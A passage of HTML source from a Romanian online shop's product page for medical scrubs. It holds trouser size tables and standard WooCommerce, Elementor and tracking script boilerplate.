<td>102</td>
<td>106</td>
<td>110</td>
<td>116</td>
<td>122</td>
<td>128</td>
<td>134</td>
<td>140</td>
<td>146</td>
</tr>
<tr>
<td>         TALIE</td>
<td>86</td>
<td>92</td>
<td>96</td>
<td>102</td>
<td>104</td>
<td>110</td>
<td>114</td>
<td>120</td>
<td>126</td>
<td>132</td>
<td>138</td>
</tr>
<tr>
<td>         SOLD</td>
<td>94</td>
<td>98</td>
<td>102</td>
<td>106</td>
<td>110</td>
<td>116</td>
<td>122</td>
<td>128</td>
<td>134</td>
<td>140</td>
<td>146</td>
</tr>
<tr>
<td>     LUNGIME</td>
<td>62</td>
<td>64</td>
<td>66</td>
<td>68</td>
<td>70</td>
<td>72</td>
<td>74</td>
<td>76</td>
<td>78</td>
<td>80</td>
<td>82</td>
</tr>
</tbody>
</table>
<table width="1029">
<tbody>
<tr>
<td colspan="9" width="789">                                             Tabel marimi PANTALONI CLASIC , EASYFLEX, JOGGER</td>
<td width="80"></td>
<td width="80"></td>
<td width="80"></td>
</tr>
<tr>
<td></td>
<td>3XS</td>
<td>2XS</td>
<td>XS</td>
<td>S</td>
<td>M</td>
<td>L</td>
<td>XL</td>
<td>2XL</td>
<td>3XL</td>
<td>4XL</td>
<td>5XL</td>
</tr>
<tr>
<td>SOLD</td>
<td>94</td>
<td>98</td>
<td>102</td>
<td>106</td>
<td>110</td>
<td>116</td>
<td>122</td>
<td>128</td>
<td>134</td>
<td>140</td>
<td>146</td>
</tr>
<tr>
<td> LUNGIME EXTERIOARA</td>
<td>99</td>
<td>101</td>
<td>102</td>
<td>103</td>
<td>103</td>
<td>103</td>
<td>104</td>
<td>104</td>
<td>104</td>
<td>106</td>
<td>108</td>
</tr>
<tr>
<td> LUNGIME INTERIOARA</td>
<td>72</td>
<td>72</td>
<td>74</td>
<td>74</td>
<td>74</td>
<td>74</td>
<td>74</td>
<td>74</td>
<td>74</td>
<td>76</td>
<td>78</td>
</tr>
</tbody>
</table>								</div>
				</div>
					</div>
				</div>
				</div>
		<script type="application/ld+json">{"@context":"https://schema.org/","@type":"BreadcrumbList","itemListElement":[{"@type":"ListItem","position":1,"item":{"name":"Prima pagin\u0103","@id":"https://medicaldress.ro"}},{"@type":"ListItem","position":2,"item":{"name":"Costume medicale","@id":"https://medicaldress.ro/categorie-produs/costume-medicale/"}},{"@type":"ListItem","position":3,"item":{"name":"Shop femei","@id":"https://medicaldress.ro/categorie-produs/costume-medicale/shop-femei/"}},{"@type":"ListItem","position":4,"item":{"name":"Colectia IMPRIMEURI ELASTICE","@id":"https://medicaldress.ro/categorie-produs/costume-medicale/shop-femei/colectia-imprimeuri-elastice/"}},{"@type":"ListItem","position":5,"item":{"name":"Costum Medicaldress  cu imprimeu  &amp;#8211; cod BLE 185/PE ( material elastic )","@id":"https://medicaldress.ro/produs/costum-medicaldress-clasic-stretch-cu-imprimeu-floral-cod-ble-195-pe/"}}]}</script><div id='pys_ajax_events'></div>        <script>
            var node = document.getElementsByClassName('woocommerce-message')[0];
            if(node && document.getElementById('pys_late_event')) {
                var messageText = node.textContent.trim();
                if(!messageText) {
                    node.style.display = 'none';
                }
            }
        </script>
        			<script>
				const lazyloadRunObserver = () => {
					const lazyloadBackgrounds = document.querySelectorAll( `.e-con.e-parent:not(.e-lazyloaded)` );
					const lazyloadBackgroundObserver = new IntersectionObserver( ( entries ) => {
						entries.forEach( ( entry ) => {
							if ( entry.isIntersecting ) {
								let lazyloadBackground = entry.target;
								if( lazyloadBackground ) {
									lazyloadBackground.classList.add( 'e-lazyloaded' );
								}
								lazyloadBackgroundObserver.unobserve( entry.target );
							}
						});
					}, { rootMargin: '200px 0px 200px 0px' } );
					lazyloadBackgrounds.forEach( ( lazyloadBackground ) => {
						lazyloadBackgroundObserver.observe( lazyloadBackground );
					} );
				};
				const events = [
					'DOMContentLoaded',
					'elementor/lazyload/observe',
				];
				events.forEach( ( event ) => {
					document.addEventListener( event, lazyloadRunObserver );
				} );
			</script>
			<noscript><img height="1" width="1" style="display: none;" src="https://www.facebook.com/tr?id=1675464436138221&ev=ViewContent&noscript=1&cd%5Bcontent_ids%5D=%5B%2215787%22%5D&cd%5Bcontent_type%5D=product_group&cd%5Bcontent_name%5D=Costum+Medicaldress++cu+imprimeu++-+cod+BLE+185%2FPE+%28+material+elastic+%29&cd%5Bcategory_name%5D=Costume+medicale%2C+REDUCERI%2C+Shop+femei%2C+Colectia+IMPRIMEURI+ELASTICE&cd%5Bvalue%5D=160&cd%5Bcurrency%5D=RON&cd%5Bcontents%5D=%5B%7B%22id%22%3A%2215787%22%2C%22quantity%22%3A1%7D%5D&cd%5Bproduct_price%5D=160&cd%5Bpage_title%5D=Costum+Medicaldress++cu+imprimeu++-+cod+BLE+185%2FPE+%28+material+elastic+%29&cd%5Bpost_type%5D=product&cd%5Bpost_id%5D=15787&cd%5Bplugin%5D=PixelYourSite&cd%5Buser_role%5D=guest&cd%5Bevent_url%5D=medicaldress.ro%2Fprodus%2Fcostum-medicaldress-clasic-stretch-cu-imprimeu-floral-cod-ble-195-pe%2F" alt=""></noscript>
<noscript><img height="1" width="1" style="display: none;" src="https://www.facebook.com/tr?id=1675464436138221&ev=PageView&noscript=1&cd%5Bpage_title%5D=Costum+Medicaldress++cu+imprimeu++-+cod+BLE+185%2FPE+%28+material+elastic+%29&cd%5Bpost_type%5D=product&cd%5Bpost_id%5D=15787&cd%5Bplugin%5D=PixelYourSite&cd%5Buser_role%5D=guest&cd%5Bevent_url%5D=medicaldress.ro%2Fprodus%2Fcostum-medicaldress-clasic-stretch-cu-imprimeu-floral-cod-ble-195-pe%2F" alt=""></noscript>

<div id="photoswipe-fullscreen-dialog" class="pswp" tabindex="-1" role="dialog" aria-modal="true" aria-hidden="true" aria-label="Imagine pe ecran întreg">
	<div class="pswp__bg"></div>
	<div class="pswp__scroll-wrap">
		<div class="pswp__container">
			<div class="pswp__item"></div>
			<div class="pswp__item"></div>
			<div class="pswp__item"></div>
		</div>
		<div class="pswp__ui pswp__ui--hidden">
			<div class="pswp__top-bar">
				<div class="pswp__counter"></div>
				<button class="pswp__button pswp__button--zoom" aria-label="Mărește/micșorează"></button>
				<button class="pswp__button pswp__button--fs" aria-label="Comută la ecran complet"></button>
				<button class="pswp__button pswp__button--share" aria-label="Partajează"></button>
				<button class="pswp__button pswp__button--close" aria-label="Închide (Esc)"></button>
				<div class="pswp__preloader">
					<div class="pswp__preloader__icn">
						<div class="pswp__preloader__cut">
							<div class="pswp__preloader__donut"></div>
						</div>
					</div>
				</div>
			</div>
			<div class="pswp__share-modal pswp__share-modal--hidden pswp__single-tap">
				<div class="pswp__share-tooltip"></div>
			</div>
			<button class="pswp__button pswp__button--arrow--left" aria-label="Anterior (săgeată stânga)"></button>
			<button class="pswp__button pswp__button--arrow--right" aria-label="Următor (săgeată dreapta)"></button>
			<div class="pswp__caption">
				<div class="pswp__caption__center"></div>
			</div>
		</div>
	</div>
</div>
	<script>
		(function () {
			var c = document.body.className;
			c = c.replace(/woocommerce-no-js/, 'woocommerce-js');
			document.body.className = c;
		})();
	</script>
	<link rel='stylesheet' id='wc-blocks-style-css' href='https://medicaldress.ro/wp-content/plugins/woocommerce/assets/client/blocks/wc-blocks.css?ver=wc-10.4.3' media='all' />
<link rel='stylesheet' id='elementor-post-41918-css' href='https://medicaldress.ro/wp-content/uploads/elementor/css/post-41918.css?ver=1768861244' media='all' />
<link rel='stylesheet' id='e-animation-pulse-grow-css' href='https://medicaldress.ro/wp-content/plugins/elementor/assets/lib/animations/styles/e-animation-pulse-grow.min.css?ver=3.34.1' media='all' />
<script id="ht_ctc_app_js-js-extra">
var ht_ctc_chat_var = {"number":"40724795075","pre_filled":"","dis_m":"show","dis_d":"show","css":"cursor: pointer; z-index: 99999999;","pos_d":"position: fixed; bottom: 15px; right: 15px;","pos_m":"position: fixed; bottom: 10px; right: 10px;","side_d":"right","side_m":"right","schedule":"no","se":"150","ani":"no-animation","url_target_d":"_blank","ga":"yes","gtm":"1","fb":"yes","webhook_format":"json","g_init":"default","g_an_event_name":"chat: {number}","gtm_event_name":"Click to Chat","pixel_event_name":"Click to Chat by HoliThemes"};
var ht_ctc_variables = {"g_an_event_name":"chat: {number}","gtm_event_name":"Click to Chat","pixel_event_type":"trackCustom","pixel_event_name":"Click to Chat by HoliThemes","g_an_params":["g_an_param_1","g_an_param_2","g_an_param_3"],"g_an_param_1":{"key":"number","value":"{number}"},"g_an_param_2":{"key":"title","value":"{title}"},"g_an_param_3":{"key":"url","value":"{url}"},"pixel_params":["pixel_param_1","pixel_param_2","pixel_param_3","pixel_param_4"],"pixel_param_1":{"key":"Category","value":"Click to Chat for WhatsApp"},"pixel_param_2":{"key":"ID","value":"{number}"},"pixel_param_3":{"key":"Title","value":"{title}"},"pixel_param_4":{"key":"URL","value":"{url}"},"gtm_params":["gtm_param_1","gtm_param_2","gtm_param_3","gtm_param_4","gtm_param_5"],"gtm_param_1":{"key":"type","value":"chat"},"gtm_param_2":{"key":"number","value":"{number}"},"gtm_param_3":{"key":"title","value":"{title}"},"gtm_param_4":{"key":"url","value":"{url}"},"gtm_param_5":{"key":"ref","value":"dataLayer push"}};
//# sourceURL=ht_ctc_app_js-js-extra
</script>
<script src="https://medicaldress.ro/wp-content/plugins/click-to-chat-for-whatsapp/new/inc/assets/js/app.js?ver=4.35" id="ht_ctc_app_js-js" defer data-wp-strategy="defer"></script>
<script src="https://medicaldress.ro/wp-content/plugins/google-language-translator/js/scripts.js?ver=6.0.20" id="scripts-js"></script>
<script src="//translate.google.com/translate_a/element.js?cb=GoogleLanguageTranslatorInit" id="scripts-google-js"></script>
<script src="https://medicaldress.ro/wp-content/plugins/woocommerce/assets/js/zoom/jquery.zoom.min.js?ver=1.7.21-wc.10.4.3" id="wc-zoom-js" data-wp-strategy="defer"></script>
<script src="https://medicaldress.ro/wp-content/plugins/woocommerce/assets/js/flexslider/jquery.flexslider.min.js?ver=2.7.2-wc.10.4.3" id="wc-flexslider-js" data-wp-strategy="defer"></script>
<script src="https://medicaldress.ro/wp-content/plugins/woocommerce/assets/js/photoswipe/photoswipe-ui-default.min.js?ver=4.1.1-wc.10.4.3" id="wc-photoswipe-ui-default-js" data-wp-strategy="defer"></script>
<script id="wc-single-product-js-extra">
var wc_single_product_params = {"i18n_required_rating_text":"Te rog selecteaz\u0103 o evaluare","i18n_rating_options":["Una din 5 stele","2 din 5 stele","3 din 5 stele","4 din 5 stele","5 din 5 stele"],"i18n_product_gallery_trigger_text":"Vezi galeria cu imagini pe ecran \u00eentreg","review_rating_required":"yes","flexslider":{"rtl":false,"animation":"slide","smoothHeight":true,"directionNav":false,"controlNav":"thumbnails","slideshow":false,"animationSpeed":500,"animationLoop":false,"allowOneSlide":false},"zoom_enabled":"1","zoom_options":[],"photoswipe_enabled":"1","photoswipe_options":{"shareEl":false,"closeOnScroll":false,"history":false,"hideAnimationDuration":0,"showAnimationDuration":0},"flexslider_enabled":"1"};
//# sourceURL=wc-single-product-js-extra
</script>
<script src="https://medicaldress.ro/wp-content/plugins/woocommerce/assets/js/frontend/single-product.min.js?ver=10.4.3" id="wc-single-product-js" data-wp-strategy="defer"></script>
<script id="wp-api-request-js-extra">
var wpApiSettings = {"root":"https://medicaldress.ro/wp-json/","nonce":"38d8015563","versionString":"wp/v2/"};
//# sourceURL=wp-api-request-js-extra
</script>
<script src="https://medicaldress.ro/wp-includes/js/api-request.min.js?ver=6.9" id="wp-api-request-js"></script>
<script src="https://medicaldress.ro/wp-includes/js/dist/hooks.min.js?ver=dd5603f07f9220ed27f1" id="wp-hooks-js"></script>
<script src="https://medicaldress.ro/wp-includes/js/dist/i18n.min.js?ver=c26c3dc7bed366793375" id="wp-i18n-js"></script>
<script id="wp-i18n-js-after">
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
//# sourceURL=wp-i18n-js-after
</script>
<script src="https://medicaldress.ro/wp-includes/js/dist/url.min.js?ver=9e178c9516d1222dc834" id="wp-url-js"></script>
<script id="wp-api-fetch-js-translations">
( function( domain, translations ) {
	var localeData = translations.locale_data[ domain ] || translations.locale_data.messages;
	localeData[""].domain = domain;
	wp.i18n.setLocaleData( localeData, domain );
} )( "default", {"translation-revision-date":"2025-12-09 09:48:35+0000","generator":"GlotPress\/4.0.3","domain":"messages","locale_data":{"messages":{"":{"domain":"messages","plural-forms":"nplurals=3; plural=(n == 1) ? 0 : ((n == 0 || n % 100 >= 2 && n % 100 <= 19) ? 1 : 2);","lang":"ro"},"Could not get a valid response from the server.":["Nu am putut s\u0103 primesc un r\u0103spuns valid de la server."],"Unable to connect. Please check your Internet connection.":["Nu pot s\u0103 m\u0103 conectez. Te rog verific\u0103 conexiunea la Internet."],"Media upload failed. If this is a photo or a large image, please scale it down and try again.":["\u00cenc\u0103rcarea elementului media a e\u0219uat. Dac\u0103 este o fotografie sau o imagine mare, te rog s\u0103-i reduci dimensiunile \u0219i \u00eencearc\u0103 din nou."],"The response is not a valid JSON response.":["R\u0103spunsul nu este un r\u0103spuns JSON valid."]}},"comment":{"reference":"wp-includes\/js\/dist\/api-fetch.js"}} );
//# sourceURL=wp-api-fetch-js-translations
</script>
<script src="https://medicaldress.ro/wp-includes/js/dist/api-fetch.min.js?ver=3a4d9af2b423048b0dee" id="wp-api-fetch-js"></script>
<script id="wp-api-fetch-js-after">
wp.apiFetch.use( wp.apiFetch.createRootURLMiddleware( "https://medicaldress.ro/wp-json/" ) );
wp.apiFetch.nonceMiddleware = wp.apiFetch.createNonceMiddleware( "38d8015563" );
wp.apiFetch.use( wp.apiFetch.nonceMiddleware );
wp.apiFetch.use( wp.apiFetch.mediaUploadMiddleware );
wp.apiFetch.nonceEndpoint = "https://medicaldress.ro/wp-admin/admin-ajax.php?action=rest-nonce";
//# sourceURL=wp-api-fetch-js-after
</script>
<script src="https://medicaldress.ro/wp-includes/js/dist/vendor/wp-polyfill.min.js?ver=3.15.0" id="wp-polyfill-js"></script>
<script id="woo-variation-swatches-js-extra">
var woo_variation_swatches_options = {"show_variation_label":"1","clear_on_reselect":"","variation_label_separator":":","is_mobile":"1","show_variation_stock":"","stock_label_threshold":"5","cart_redirect_after_add":"no","enable_ajax_add_to_cart":"yes","cart_url":"https://medicaldress.ro/cos/","is_cart":""};
//# sourceURL=woo-variation-swatches-js-extra
</script>
<script src="https://medicaldress.ro/wp-content/plugins/woo-variation-swatches/assets/js/frontend.min.js?ver=1763463935" id="woo-variation-swatches-js"></script>
<script src="https://medicaldress.ro/wp-content/plugins/woolentor-addons/assets/js/slick.min.js?ver=3.3.0" id="slick-js"></script>
<script id="wc-add-to-cart-variation-js-extra">
var wc_add_to_cart_variation_params = {"wc_ajax_url":"/?wc-ajax=%%endpoint%%","i18n_no_matching_variations_text":"Regret, nu s-a potrivit niciun produs cu selec\u021bia ta. Te rog alege o alt\u0103 combina\u021bie.","i18n_make_a_selection_text":"Te rog selecteaz\u0103 c\u00e2teva op\u021biuni pentru produs \u00eenainte de a-l ad\u0103uga \u00een co\u0219ul t\u0103u.","i18n_unavailable_text":"Regret, acest produs nu este disponibil. Te rog alege altceva.","i18n_reset_alert_text":"Selec\u021bia ta a fost resetat\u0103. Te rog s\u0103 selectezi c\u00e2teva op\u021biuni pentru produse \u00eenainte de a ad\u0103uga acest produs \u00een co\u0219.","woo_variation_swatches_ajax_variation_threshold_min":"30","woo_variation_swatches_ajax_variation_threshold_max":"100","woo_variation_swatches_total_children":{}};
//# sourceURL=wc-add-to-cart-variation-js-extra
</script>
<script src="https://medicaldress.ro/wp-content/plugins/woocommerce/assets/js/frontend/add-to-cart-variation.min.js?ver=10.4.3" id="wc-add-to-cart-variation-js" data-wp-strategy="defer"></script>
<script id="woolentor-quickview-js-extra">
var woolentorQuickView = {"ajaxUrl":"https://medicaldress.ro/wp-admin/admin-ajax.php","ajaxNonce":"dbcfb7f158","optionData":{"enableAjaxCart":"on","thumbnailLayout":"slider","spinnerImageUrl":""}};
//# sourceURL=woolentor-quickview-js-extra
</script>
<script src="https://medicaldress.ro/wp-content/plugins/woolentor-addons/includes/modules/quickview/assets/js/frontend.js?ver=3.3.0" id="woolentor-quickview-js"></script>
<script id="wc-cart-fragments-js-extra">
var wc_cart_fragments_params = {"ajax_url":"/wp-admin/admin-ajax.php","wc_ajax_url":"/?wc-ajax=%%endpoint%%","cart_hash_key":"wc_cart_hash_8e8d6245ce08a53394495f2bc6a208c3","fragment_name":"wc_fragments_8e8d6245ce08a53394495f2bc6a208c3","request_timeout":"5000"};
//# sourceURL=wc-cart-fragments-js-extra
</script>
<script src="https://medicaldress.ro/wp-content/plugins/woocommerce/assets/js/frontend/cart-fragments.min.js?ver=10.4.3" id="wc-cart-fragments-js" data-wp-strategy="defer"></script>
<script id="tinvwl-js-extra">
var tinvwl_add_to_wishlist = {"text_create":"Create New","text_already_in":"\"{product_name}\" already in Wishlist","simple_flow":"1","hide_zero_counter":"","i18n_make_a_selection_text":"Please select some product options before adding this product to your wishlist.","tinvwl_break_submit":"No items or actions are selected.","tinvwl_clipboard":"Copied!","allow_parent_variable":"","block_ajax_wishlists_data":"","update_wishlists_data":"","hash_key":"ti_wishlist_data_8e8d6245ce08a53394495f2bc6a208c3","nonce":"38d8015563","rest_root":"https://medicaldress.ro/wp-json/","plugin_url":"https://medicaldress.ro/wp-content/plugins/ti-woocommerce-wishlist/","wc_ajax_url":"/?wc-ajax=tinvwl","stats":"","popup_timer":"6000"};
//# sourceURL=tinvwl-js-extra
</script>
<script src="https://medicaldress.ro/wp-content/plugins/ti-woocommerce-wishlist/assets/js/public.min.js?ver=2.11.1" id="tinvwl-js"></script>
<script src="https://medicaldress.ro/wp-content/themes/hello-elementor-child/webis.js?ver=1.0" id="webis-js"></script>
<script src="https://medicaldress.ro/wp-content/plugins/elementor/assets/js/webpack.runtime.min.js?ver=3.34.1" id="elementor-webpack-runtime-js"></script>
<script src="https://medicaldress.ro/wp-content/plugins/elementor/assets/js/frontend-modules.min.js?ver=3.34.1" id="elementor-frontend-modules-js"></script>
<script src="https://medicaldress.ro/wp-includes/js/jquery/ui/core.min.js?ver=1.13.3" id="jquery-ui-core-js"></script>
<script id="elementor-frontend-js-before">
var elementorFrontendConfig = {"environmentMode":{"edit":false,"wpPreview":false,"isScriptDebug":false},"i18n":{"shareOnFacebook":"Partajeaz\u0103 pe Facebook","shareOnTwitter":"Partajeaz\u0103 pe Twitter","pinIt":"Partajeaz\u0103 pe Pinterest","download":"Descarc\u0103","downloadImage":"Descarc\u0103 imaginea","fullscreen":"Ecran \u00eentreg","zoom":"M\u0103re\u0219te","share":"Partajeaz\u0103","playVideo":"Ruleaz\u0103 videoul","previous":"Anterioar\u0103","next":"Urm\u0103toare","close":"\u00cenchide","a11yCarouselPrevSlideMessage":"Diapozitivul anterior","a11yCarouselNextSlideMessage":"Diapozitivul urm\u0103tor","a11yCarouselFirstSlideMessage":"Acesta este primul diapozitiv","a11yCarouselLastSlideMessage":"Acesta este ultimul diapozitiv","a11yCarouselPaginationBulletMessage":"Mergi la diapozitiv"},"is_rtl":false,"breakpoints":{"xs":0,"sm":480,"md":768,"lg":1025,"xl":1440,"xxl":1600},"responsive":{"breakpoints":{"mobile":{"label":"Portret mobil","value":767,"default_value":767,"direction":"max","is_enabled":true},"mobile_extra":{"label":"Peisaj pe mobil","value":880,"default_value":880,"direction":"max","is_enabled":false},"tablet":{"label":"Portret pe tablet\u0103","value":1024,"default_value":1024,"direction":"max","is_enabled":true},"tablet_extra":{"label":"Peisaj pe tablet\u0103","value":1200,"default_value":1200,"direction":"max","is_enabled":false},"laptop":{"label":"Laptop","value":1366,"default_value":1366,"direction":"max","is_enabled":false},"widescreen":{"label":"Ecran lat","value":2400,"default_value":2400,"direction":"min","is_enabled":false}},
"hasCustomBreakpoints":false},"version":"3.34.1","is_static":false,"experimentalFeatures":{"additional_custom_breakpoints":true,"container":true,"theme_builder_v2":true,"landing-pages":true,"nested-elements":true,"home_screen":true,"global_classes_should_enforce_capabilities":true,"e_variables":true,"cloud-library":true,"e_opt_in_v4_page":true,"e_interactions":true,"import-export-customization":true,"e_pro_variables":true},"urls":{"assets":"https:\/\/medicaldress.ro\/wp-content\/plugins\/elementor\/assets\/","ajaxurl":"https:\/\/medicaldress.ro\/wp-admin\/admin-ajax.php","uploadUrl":"https:\/\/medicaldress.ro\/wp-content\/uploads"},"nonces":{"floatingButtonsClickTracking":"9c351c9e11"},"swiperClass":"swiper","settings":{"page":[],"editorPreferences":[]},"kit":{"active_breakpoints":["viewport_mobile","viewport_tablet"],"global_image_lightbox":"yes","lightbox_enable_counter":"yes","lightbox_enable_fullscreen":"yes","lightbox_enable_zoom":"yes","lightbox_enable_share":"yes","lightbox_title_src":"title","lightbox_description_src":"description","woocommerce_notices_elements":[]},"post":{"id":15787,"title":"Costum%20Medicaldress%20cu%20imprimeu%20-%20cod%20BLE%20185%2FPE%20%28%20material%20elastic%20%29%20-%20Medical%20Dress","excerpt":"","featuredImage":"https:\/\/medicaldress.ro\/wp-content\/uploads\/2021\/05\/pic_0805_030417-669x1024.png"}};
//# sourceURL=elementor-frontend-js-before
</script>
<script src="https://medicaldress.ro/wp-content/plugins/elementor/assets/js/frontend.min.js?ver=3.34.1" id="elementor-frontend-js"></script>
<script src="https://medicaldress.ro/wp-content/plugins/elementor-pro/assets/lib/smartmenus/jquery.smartmenus.min.js?ver=1.2.1" id="smartmenus-js"></script>
<script src="https://medicaldress.ro/wp-content/plugins/woocommerce/assets/js/sourcebuster/sourcebuster.min.js?ver=10.4.3" id="sourcebuster-js-js"></script>
<script id="wc-order-attribution-js-extra">
var wc_order_attribution = {"params":{"lifetime":1.0e-5,"session":30,"base64":false,"ajaxurl":"https://medicaldress.ro/wp-admin/admin-ajax.php","prefix":"wc_order_attribution_","allowTracking":true},"fields":{"source_type":"current.typ","referrer":"current_add.rf","utm_campaign":"current.cmp","utm_source":"current.src","utm_medium":"current.mdm","utm_content":"current.cnt","utm_id":"current.id","utm_term":"current.trm","utm_source_platform":"current.plt","utm_creative_format":"current.fmt","utm_marketing_tactic":"current.tct","session_entry":"current_add.ep","session_start_time":"current_add.fd","session_pages":"session.pgs","session_count":"udata.vst","user_agent":"udata.uag"}};
//# sourceURL=wc-order-attribution-js-extra
</script>
<script src="https://medicaldress.ro/wp-content/plugins/woocommerce/assets/js/frontend/order-attribution.min.js?ver=10.4.3" id="wc-order-attribution-js"></script>
<script src="https://medicaldress.ro/wp-includes/js/hoverIntent.min.js?ver=1.10.2" id="hoverIntent-js"></script>
<script src="https://medicaldress.ro/wp-content/plugins/megamenu/js/maxmegamenu.js?ver=3.7" id="megamenu-js"></script>
<script id="jquery-dgwt-wcas-js-extra">
var dgwt_wcas = {"labels":{"product_plu":"Produse","vendor":"Vendor","vendor_plu":"Vendors","sku_label":"SKU:","sale_badge":"Reducere","vendor_sold_by":"Sold by:","featured_badge":"Reprezentativ","in":"in","read_more":"continue reading","no_results":"\"Nu sunt rezultate\"","no_results_default":"No results","show_more":"Vezi toate rezultatele...","show_more_details":"Vezi toate rezultatele...","search_placeholder":"Cauta produse...","submit":"Search","search_hist":"Your search history","search_hist_clear":"Clear","mob_overlay_label":"Open search in the mobile overlay","tax_product_cat_plu":"Categorii","tax_product_cat":"categorie","tax_product_tag_plu":"Etichete","tax_product_tag":"Tag"},"ajax_search_endpoint":"/?wc-ajax=dgwt_wcas_ajax_search","ajax_details_endpoint":"/?wc-ajax=dgwt_wcas_result_details","ajax_prices_endpoint":"/?wc-ajax=dgwt_wcas_get_prices","action_search":"dgwt_wcas_ajax_search","action_result_details":"dgwt_wcas_result_details","action_get_prices":"dgwt_wcas_get_prices","min_chars":"3","width":"auto","show_details_panel":"","show_images":"1","show_price":"1","show_desc":"","show_sale_badge":"","show_featured_badge":"","dynamic_prices":"","is_rtl":"","show_preloader":"1","show_headings":"1","preloader_url":"","taxonomy_brands":"","img_url":"https://medicaldress.ro/wp-content/plugins/ajax-search-for-woocommerce/assets/img/","is_premium":"","layout_breakpoint":"992","mobile_overlay_breakpoint":"992","mobile_overlay_wrapper":"body","mobile_overlay_delay":"0","debounce_wait_ms":"400","send_ga_events":"1","enable_ga_site_search_module":"","magnifier_icon":"\t\t\t\t\u003Csvg\n\t\t\t\t\tclass=\"\" xmlns=\"http://www.w3.org/2000/svg\"\n\t\t\t\t\txmlns:xlink=\"http://www.w3.org/1999/xlink\" x=\"0px\" y=\"0px\"\n\t\t\t\t\tviewBox=\"0 0 51.539 51.361\" xml:space=\"preserve\"\u003E\n\t\t\t\t\t\u003Cpath \t\t\t\t\t\td=\"M51.539,49.356L37.247,35.065c3.273-3.74,5.272-8.623,5.272-13.983c0-11.742-9.518-21.26-21.26-21.26 S0,9.339,0,21.082s9.518,21.26,21.26,21.26c5.361,0,10.244-1.999,13.983-5.272l14.292,14.292L51.539,49.356z M2.835,21.082 c0-10.176,8.249-18.425,18.425-18.425s18.425,8.249,18.425,18.425S31.436,39.507,21.26,39.507S2.835,31.258,2.835,21.082z\"/\u003E\n\t\t\t\t\u003C/svg\u003E\n\t\t\t\t","magnifier_icon_pirx":"\t\t\t\t\u003Csvg\n\t\t\t\t\tclass=\"\" xmlns=\"http://www.w3.org/2000/svg\" width=\"18\" height=\"18\" viewBox=\"0 0 18 18\"\u003E\n\t\t\t\t\t\u003Cpath  d=\" M 16.722523,17.901412 C 16.572585,17.825208 15.36088,16.670476 14.029846,15.33534 L 11.609782,12.907819 11.01926,13.29667 C 8.7613237,14.783493 5.6172703,14.768302 3.332423,13.259528 -0.07366363,11.010358 -1.0146502,6.5989684 1.1898146,3.2148776\n\t\t\t\t\t1.5505179,2.6611594 2.4056498,1.7447266 2.9644271,1.3130497 3.4423015,0.94387379 4.3921825,0.48568469 5.1732652,0.2475835 5.886299,0.03022609 6.1341883,0 7.2037391,0 8.2732897,0 8.521179,0.03022609 9.234213,0.2475835 c 0.781083,0.23810119 1.730962,0.69629029 2.208837,1.0654662\n\t\t\t\t\t0.532501,0.4113763 1.39922,1.3400096 1.760153,1.8858877 1.520655,2.2998531 1.599025,5.3023778 0.199549,7.6451086 -0.208076,0.348322 -0.393306,0.668209 -0.411622,0.710863 -0.01831,0.04265 1.065556,1.18264 2.408603,2.533307 1.343046,1.350666 2.486621,2.574792 2.541278,2.720279 0.282475,0.7519\n\t\t\t\t\t-0.503089,1.456506 -1.218488,1.092917 z M 8.4027892,12.475062 C 9.434946,12.25579 10.131043,11.855461 10.99416,10.984753 11.554519,10.419467 11.842507,10.042366 12.062078,9.5863882 12.794223,8.0659672 12.793657,6.2652398 12.060578,4.756293 11.680383,3.9737304 10.453587,2.7178427\n\t\t\t\t\t9.730569,2.3710306 8.6921295,1.8729196 8.3992147,1.807606 7.2037567,1.807606 6.0082984,1.807606 5.7153841,1.87292 4.6769446,2.3710306 3.9539263,2.7178427 2.7271301,3.9737304 2.3469352,4.756293 1.6138384,6.2652398 1.6132726,8.0659672 2.3454252,9.5863882 c 0.4167354,0.8654208 1.5978784,2.0575608\n\t\t\t\t\t2.4443766,2.4671358 1.0971012,0.530827 2.3890403,0.681561 3.6130134,0.421538 z\n\t\t\t\t\t\"/\u003E\n\t\t\t\t\u003C/svg\u003E\n\t\t\t\t","history_icon":"\t\t\t\t\u003Csvg class=\"\" xmlns=\"http://www.w3.org/2000/svg\" width=\"18\" height=\"16\"\u003E\n\t\t\t\t\t\u003Cg transform=\"translate(-17.498822,-36.972165)\"\u003E\n\t\t\t\t\t\t\u003Cpath \t\t\t\t\t\t\td=\"m 26.596964,52.884295 c -0.954693,-0.11124 -2.056421,-0.464654 -2.888623,-0.926617 -0.816472,-0.45323 -1.309173,-0.860824 -1.384955,-1.145723 -0.106631,-0.400877 0.05237,-0.801458 0.401139,-1.010595 0.167198,-0.10026 0.232609,-0.118358 0.427772,-0.118358 0.283376,0 0.386032,0.04186 0.756111,0.308336 1.435559,1.033665 3.156285,1.398904 4.891415,1.038245 2.120335,-0.440728 3.927688,-2.053646 4.610313,-4.114337 0.244166,-0.737081 0.291537,-1.051873 0.293192,-1.948355 0.0013,-0.695797 -0.0093,-0.85228 -0.0806,-1.189552 -0.401426,-1.899416 -1.657702,-3.528366 -3.392535,-4.398932 -2.139097,-1.073431 -4.69701,-0.79194 -6.613131,0.727757 -0.337839,0.267945 -0.920833,0.890857 -1.191956,1.27357 -0.66875,0.944 -1.120577,2.298213 -1.120577,3.35859 v 0.210358 h 0.850434 c 0.82511,0 0.854119,0.0025 0.974178,0.08313 0.163025,0.109516 0.246992,0.333888 0.182877,0.488676 -0.02455,0.05927 -0.62148,0.693577 -1.32651,1.40957 -1.365272,1.3865 -1.427414,1.436994 -1.679504,1.364696 -0.151455,-0.04344 -2.737016,-2.624291 -2.790043,-2.784964 -0.05425,-0.16438 0.02425,-0.373373 0.179483,-0.477834 0.120095,-0.08082 0.148717,-0.08327 0.970779,-0.08327 h 0.847035 l 0.02338,-0.355074 c 0.07924,-1.203664 0.325558,-2.153721 0.819083,-3.159247 1.083047,-2.206642 3.117598,-3.79655 5.501043,-4.298811 0.795412,-0.167616 1.880855,-0.211313 2.672211,-0.107576 3.334659,0.437136 6.147035,3.06081 6.811793,6.354741 0.601713,2.981541 -0.541694,6.025743 -2.967431,7.900475 -1.127277,0.871217 -2.441309,1.407501 -3.893104,1.588856 -0.447309,0.05588 -1.452718,0.06242 -1.883268,0.01225 z m 3.375015,-5.084703 c -0.08608,-0.03206 -2.882291,-1.690237 -3.007703,-1.783586 -0.06187,-0.04605 -0.160194,-0.169835 -0.218507,-0.275078 L 26.639746,45.549577 V 43.70452 41.859464 L 26.749,41.705307 c 0.138408,-0.195294 0.31306,-0.289155 0.538046,-0.289155 